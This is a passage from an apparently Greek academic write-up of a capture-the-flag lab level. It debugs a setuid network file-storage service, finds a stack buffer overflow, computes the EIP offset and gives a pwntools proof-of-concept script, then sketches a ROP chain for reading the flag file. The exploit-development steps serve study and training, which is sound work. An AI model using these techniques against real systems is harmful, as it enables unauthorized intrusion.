



# Επίπεδο1 - Level1

Το επόμενο επίπεδο του σεναρίου αφορά ένα δικτυακό πρόγραμμα. Στόχος είναι η ανάγνωση ενός αρχείου("flag") που διαθέτει δικαιώματα από τον χρήστη του προγράμματος "level1". Πραγματοποιείται σάρωση θυρών με χρήση του εργαλείου nmap:



**EIKONA 3.3.2.1: ΣΑΡΩΣΗ ΘΥΡΩΝ**

Παρατηρώντας τις λεπτομέρειες του αρχείου πρόκειται για 32-bit εκτελέσιμο.

............<br>level1: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.26, BuildID[sha1]=8a2b93e 

#### **EIKONA 3.3.2.2: ΛΕΠΤΟΜΕΡΕΙΕΣ ΕΚΤΕΛΕΣΙΜΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ**

Χρησιμοποιώντας την εντολή checksec του PEDA framework για έλεγχο των προστασιών που χρησιμοποιούνται διαπιστώνεται ότι είναι ενεργοποιημένη η προστασία NX.



**EIKONA 3.3.2.3: ΠΡΟΣΤΑΣΙΕΣ ΠΡΟΓΡΑΜΜΑΤΟΣ**

Προσπαθώντας να ξεκινήσει το εκτελέσιμο λαμβάνουμε το εξής μήνυμα σφάλματος "error binding".



**EIKONA 3.3.2.4: ΜΗΝΥΜΑ ΛΑΘΟΥΣ**

Χρησιμοποιώντας το strace πρόγραμμα του linux παρατηρείται ότι το πρόγραμμα προσπαθεί να χρησιμοποιήσει την πόρτα 8888 του μηχανήματος.



**EIKONA 3.3.2.5: ΑΝΑΛΥΣΗ ΚΛΙΣΕΩΝ ΠΡΟΓΡΑΜΜΑΤΟΣ**

Η πόρτα 8888 χρησιμοποιείται όπως φαίνεται με την χρήση της εντολής netstat.



#### **EIKONA 3.3.2.6: ΧΡΗΣΗ ΘΥΡΑΣ 8888**

Συνδέοντας στην πόρτα 8888 του μηχανήματος, γίνεται αντιληπτό ότι το πρόγραμμα είναι κάποιου είδους συστήματος αποθήκευσης.

| MacBook:~ vag_mour\$ nc 192.168.74.152 8888 |  |
|---------------------------------------------|--|
| Welcome to                                  |  |
| XERXES File Storage System                  |  |
| available commands are:                     |  |
| store, read, exit.                          |  |

**EIKONA 3.3.2.7: ΣΥΝΔΕΣΗ ΣΤΗΝ ΘΥΡΑ 8888**

Εξαιτίας του γεγονότος ότι η πόρτα 8888 έχει εκχωρηθεί σε μία διεργασία που ανήκει σε διαφορετικό χρήστη(root) από τον οποίο υπάρχει πρόσβαση, υπάρχουν δύο περιπτώσεις. Η μία είναι να μεταφερθεί το εκτελέσιμο τοπικά και να γίνει αποσφαλμάτωση σε μηχάνημα του αναλυτή ή εναλλακτικά θα πρέπει να γίνει αλλαγή στην πόρτα κατά τη διάρκεια εκτέλεσης του προγράμματος level1 ώστε να είναι δυνατή η αποσφαλμάτωση από τον gdb. Επιλέγεται να γίνει χρήση του δεύτερου τρόπου επειδή δεν είναι δυνατή πάντα η πρόσβαση και η μεταφορά του εκτελέσιμου σε διαφορετικό μηχάνημα από αυτό που τρέχει ήδη.

Κάνοντας disassemble την συνάρτηση main, παρατηρούμε ότι η συνάρτηση htons βρίσκεται στην διεύθυνση 0x08048d8c. Εφαρμόζοντας breakpoint στην διεύθυνση 0x08048d8c παρατηρούμε ότι το gdb-peda αναγνωρίζει σαν παράμετρο της συνάρτησης htons το 0x22b8(8888 in decimal).





| gdb-peda\$ c                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Continuing.                                                                                                    |
| -------------------registers-------------------------<br><b>F-------------</b><br>EAX: 0x0<br>EBX: 0xb7fd0000 --> 0x1aada8<br><b>ECX: 0x10</b><br>EDX: 0xbffff6e4 --> 0xb7fff000 --> 0x20f34<br>ESI: 0x0<br>EDI: 0x0<br>EBP: 0xbffff6f8 --> 0x0<br>$ESP: 0xbfffff6c0 --> 0x22b8$<br>EIP: 0x8048d8c ( <main+115>: call 0x8048670 <htons@plt>)<br/>EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)</htons@plt></main+115>                                                                                                    |
| <u> [--------------------------</u>                                                                                                    |
| $0x8048d81$ $\leq$ main+104>:<br>mov DWORD PTR [esp+0x18], eax<br>0x8048d85 <main+108>:<br/>mov DWORD PTR [esp], 0x22b8<br/>call 0x8048670 <htons@plt><br/><math>\Rightarrow</math> 0x8048d8c <main+115>:<br/>mov WORD PTR [esp+0x16], ax<br/>0x8048d91 <main+120>:<br/>jmp 0x8048dbc <main+163><br/>0x8048d96 <main+125>:<br/>mov DWORD PTR [esp],0x80491c9<br/>0x8048d98 <main+127>:<br/>call 0x80486a0 <puts@plt><br/>0x8048d9f <main+134>:<br/>Guessed arguments:<br/>arg[0]: 0x22b8</main+134></puts@plt></main+127></main+125></main+163></main+120></main+115></htons@plt></main+108> |
| 00001 0xbffff6c0 --> 0x22b8<br>00041 0xbffff6c4 --> 0x0<br>0008   0xbffff6c8 --> 0x10<br>0012  0xbffff6cc --> 0x8048eeb (<__libc_csu_init+75>: add esi,0x1)<br>0016  0xbffff6d0 --> 0x1<br>00201 0xbffff6d4 --> 0x2<br>00241 0xbffff6d8 --> 0x0<br>00281 0xbffff6dc --> 0x0<br><b>Fennessenssens</b>                                                                                                    |
| Legend: code, data, rodata, value<br>Breakpoint 5, 0x08048d8c in main ()                                                                                                    |

**EIKONA 3.3.2.9: BREAKPOINT ΣΤΗΝ ΔΙΕΥΘΥΝΣΗ ΤΗΣ ΘΥΡΑΣ**

Σελίδα 44 από 81

Πραγματοποιώντας αλλαγή της παραμέτρου, κατά τη διάρκεια της εκτέλεσης, που αντιστοιχεί στην πόρτα που θα χρησιμοποιηθεί για να επικοινωνεί η εφαρμογή. Γίνεται αλλαγή της από 8888 σε 1337.





Αναλύοντας το πρόγραμμα σε μορφή ψευδοκώδικα παρατηρείται ότι στην μεταβλητή var\_3C έχει εκχωρηθεί η τιμή 32 (memset(var\_3C, 0x0, 0x20)). Όμως στην συνάρτηση read χρησιμοποιούνται var\_C bytes που είναι τα bytes που ρωτήθηκε ο χρήστης να εισάγει. Στην περίπτωση που η συγκεκριμένη τιμή είναι μεγαλύτερη από 32 τότε θα υπάρξει υπερχείλιση.







**EIKONA 3.3.2.12: ΑΠΟΣΤΟΛΗ ΑΛΦΑΡΙΘΜΗΤΙΚΟΥ ΣΤΟ ΠΡΟΓΡΑΜΜΑ**

```
gdb-peda$ c
Continuing.
FNew process 108487
Program received signal SIGSEGV, Segmentation fault.
[Switching to process 10848]
EAX: 0xfffffffff
EBX: 0xb7fd0000 --> 0x1aada8
ECX: 0xb7e248fc --> 0x9 ('\t')
EDX: 0x26 ('&')
ESI: 0x0
EDI: 0x0
EBP: 0x42424242 ('BBBB')
ESP: 0xbffff6c0 ('B' <repeats 12 times>, "\353\216\004\b\001")
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
Invalid SPC address: 0x42424242
00001 0xbffff6c0 ('B' <repeats 12 times>, "\353\216\004\b\001")
00041 0xbffff6c4 ("BBBBBBBB\353\216\004\b\001")
00081 0xbffff6c8 ("BBBB\353\216\004\b\001")
00121 0xbffff6cc --> 0x8048eeb (< __ libc_csu_init+75>: add esi,0x1)
0016| 0xbffff6d0 --> 0x1
00201 0xbffff6d4 --> 0x39050002
00241 0xbffff6d8 --> 0x0
00281 0xbffff6dc --> 0x0
[--------------------------
                     Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
```
**EIKONA 3.3.2.13: ΣΦΑΛΜΑ ΤΕΡΜΑΤΙΣΜΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ**

Στέλνοντας ένα μοναδικό αλφαριθμητικό με σκοπό την εύρεση του offset.



**EIKONA 3.3.2.14: ΑΠΟΣΤΟΛΗ ΜΟΝΑΔΙΚΟΥ ΑΛΦΑΡΙΘΜΗΤΙΚΟΥ ΓΙΑ ΤΗΝ ΕΥΡΕΣΗ OFFSET**

Παρατηρώντας το αρχείο καταγραφής, διαπιστώνεται ότι η εφαρμογή έχει τερματιστεί με σφάλμα το οποίο επιβεβαιώνει την υπερχείλιση. Λαμβάνοντας την τιμή του καταχωρητή EIP κατά το τέλος της εκτέλεση (0x41644141) είναι δυνατή η εύρεση του offset που θα χρησιμοποιηθεί στο πρόγραμμα εκμετάλλευσης.



>>> "AAA%AASAABAA\$AAnAACAA-AA(AADAA;AA)AAEAAdAA0AAFAAbAA1AAGAACAA2AAHAAdAA3AAIAAeAA4AAJAAfAASAAKAAqAA 6AALAAhAA7AAMAAiAA8AANAAjAA9AA0".find("41644141".decode("hex")[::-1]) 64

**EIKONA 3.3.2.16: ΕΥΡΕΣΗ OFFSET**

Διαμορφώνοντας το αρχικό πρόγραμμα εκμετάλλευσης με σκοπό να τερματίσει το πρόγραμμα με την τιμή 0x42424242 στον EIP.

| #!/usr/bin/python                                                                     |
|---------------------------------------------------------------------------------------|
| from pwn import *                                                                     |
| $offset = 64$                                                                         |
| payload = offset $* 'A' + "BBBB"$                                                     |
| conn = remote('192.168.74.152', 8888)<br>conn.recvuntil('> ')<br>conn.send('store\n') |
| conn.recvuntil('> ')<br>conn.send( $\%$ d\n' % (len(payload) + 1))                    |
| conn.recvuntil('> ')<br>conn.send(payload + '\n')                                     |
| conn.recvuntil('> ')<br>conn.send(payload)                                            |
| print conn.recvline(4)                                                                |

**ΠΙΝΑΚΑΣ 3.3.2.1: ΑΡΧΙΚΟ ΠΡΟΓΡΑΜΜΑ ΕΚΜΕΤΑΛΛΕΥΣΗΣ**

Πράγματι, εκτελώντας το αρχικό πρόγραμμα εκμετάλλευσης το πρόγραμμα τερματίζει με την τιμή 0x42424242 (BBBB) στον καταχωρητή EIP.



**EIKONA 3.3.2.17: ΔΟΚΙΜΗ ΕΛΕΓΧΟΥ ΡΟΗΣ ΕΚΤΕΛΕΣΗΣ**

Το σχέδιο για την υλοποίηση είναι το εξής:

## *open() | POPPOPRET | « flag » | O\_RDONLY read() | POPPOPPOPRET | file\_descriptor | buffer | size write() | exit() | socket\_descriptor | buffer | size*

Απαραίτητη προϋπόθεση για το χτίσιμο του προγράμματος εκμετάλλευσης αποτελεί η εύρεση των διευθύνσεων της συνάρτησης. Υπάρχουν δύο ενδεχόμενοι τρόποι που θα μπορούσαν να χρησιμοποιηθούν. Ο πρώτος αφορά τις διευθύνσεις των συναρτήσεων που υπάρχουν στο εκτελέσιμο αρχείο και ο δεύτερος αφορά τις διευθύνσεις της βιβλιοθήκης libc.

